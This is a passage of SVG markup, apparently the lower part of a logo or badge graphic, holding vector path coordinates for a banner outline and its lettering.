	c0,0-10.8-6.4-11.8-7.1c-1.6-1.2-2.3-1.5-4.3-0.1C75.1,67,67,72.4,67,72.4L67,72.4z"/>
<path class="st0" d="M156.3,113.2v-20H3.9v20L156.3,113.2L156.3,113.2z"/>
<path d="M155.5,112.4V94H4.7v18.4H155.5z M157.1,93.2V114H3.1V92.4h154V93.2z"/>
<path d="M20,102.5c0,2,0,3.6-1.4,5.2c-1.2,1.4-3,2.1-4.8,2.1c-3.2,0.2-6-2.3-6.2-5.6c0-0.2,0-0.4,0-0.6c-0.2-3.3,2.3-6.1,5.6-6.3
	c0.2,0,0.4,0,0.7,0c2,0,4.6,1,5.5,3.1l-3.8,1.5c-0.3-0.6-0.9-0.9-1.6-0.9c-1.5,0-2.3,1.3-2.3,2.8c-0.1,1.3,0.8,2.4,2,2.6
	c0,0,0,0,0.1,0c0.7,0,1.4-0.4,1.7-1.1h-1.9v-2.9L20,102.5L20,102.5z M21.4,97.6h4.1v12.1h-4.1V97.6z M39.5,103.6
	c0,3.4-2.8,6.2-6.2,6.2s-6.2-2.8-6.2-6.2l0,0c0-3.4,2.8-6.2,6.2-6.2S39.5,100.2,39.5,103.6z M31.1,103.7c-0.1,1.2,0.7,2.2,1.9,2.3
	c1.2,0.1,2.2-0.7,2.3-1.9c0-0.1,0-0.3,0-0.4c0.1-1.2-0.7-2.2-1.9-2.3c-1.2-0.1-2.2,0.7-2.3,1.9C31.1,103.4,31.1,103.5,31.1,103.7z
	 M49.3,102.5c-0.6-0.7-1.5-1.1-2.4-1.2c-1.3,0-2.3,1.1-2.2,2.4c0,0,0,0,0,0c0,1.3,1,2.3,2.3,2.4c0.9,0,1.8-0.4,2.3-1.1l-0.1,4.5
	c-0.9,0.3-1.9,0.5-2.9,0.5c-3.2-0.1-5.8-2.7-5.7-6c0,0,0-0.1,0-0.1c-0.1-3.4,2.5-6.2,5.8-6.3c0,0,0.1,0,0.1,0c0.9,0,1.9,0.2,2.8,0.5
	L49.3,102.5L49.3,102.5z M50.8,97.6h3.9v4.1h2.5v-4.1h3.9v12.1h-3.9v-4.2h-2.5v4.2h-3.9V97.6z M63,97.6h4.1v12.1H63L63,97.6z
	 M75.2,97.6h5.2c2.6,0,4.6,1.4,4.6,4.4c0,2.5-1.4,4-3.7,4h-2.1v3.6h-3.9L75.2,97.6L75.2,97.6z M79.2,103h0.4c0.7,0,1.5-0.1,1.5-1.1
	c0-0.9-0.8-1-1.5-1h-0.4L79.2,103L79.2,103z M86.1,97.6h4.9c2.5,0,4.7,1.2,4.7,4.2c0.2,1.5-0.8,2.8-2.2,3.1v0.1
	c0.3,0.2,0.5,0.4,0.7,0.7l2.4,3.9H92l-1.8-3.9h-0.1v3.9h-4L86.1,97.6L86.1,97.6z M90.1,102.9h0.3c0.7,0,1.3-0.1,1.3-1
	c0-0.9-0.6-1-1.3-1h-0.3L90.1,102.9L90.1,102.9z M97.4,97.6h7.6v3.3h-3.5v1.2h3.2v3.1h-3.2v1.2h3.6v3.3h-7.7L97.4,97.6L97.4,97.6z
	 M117.3,97.6l-4.9,8.3l0,0.1c0.3,0,0.6-0.1,1-0.1h3.4v3.7h-11l4.1-7.1c0.3-0.5,0.6-1,1-1.5l-0.1,0c-0.3,0.1-0.6,0.1-1,0.1h-3.1v-3.6
	L117.3,97.6z M118.3,97.6h4.1v12.1h-4.1L118.3,97.6z M136.4,103.6c0,3.4-2.8,6.2-6.2,6.2c-3.4,0-6.2-2.8-6.2-6.2l0,0
	c0-3.4,2.8-6.2,6.2-6.2C133.6,97.4,136.4,100.2,136.4,103.6z M128,103.7c-0.1,1.2,0.7,2.2,1.9,2.3c1.2,0.1,2.2-0.7,2.3-1.9
	c0-0.1,0-0.3,0-0.4c0.1-1.2-0.7-2.2-1.9-2.3c-1.2-0.1-2.2,0.7-2.3,1.9C128,103.4,128,103.5,128,103.7z M138.5,105.3l0.2,0.2
	c0.7,0.7,1.6,1,2.6,1.1c0.4,0,1-0.2,1-0.7s-0.5-0.6-0.9-0.7l-0.8-0.2c-1.7-0.1-2.9-1.5-2.9-3.2c0-2.9,2.4-4.5,4.9-4.5
	c1.3,0,2.5,0.4,3.6,1.1l-1.1,3.1c-0.7-0.5-1.5-0.9-2.4-0.9c-0.4,0-0.9,0.1-0.9,0.6c0,0.4,0.5,0.5,0.8,0.6l0.9,0.2
	c1.7,0.4,3,1.4,3,3.5c0,2.9-2.5,4.3-4.9,4.3c-1.5,0-3-0.4-4.3-1.1L138.5,105.3L138.5,105.3z M147.8,97.6h4.1v12.1h-4.1V97.6z"/>
</svg>
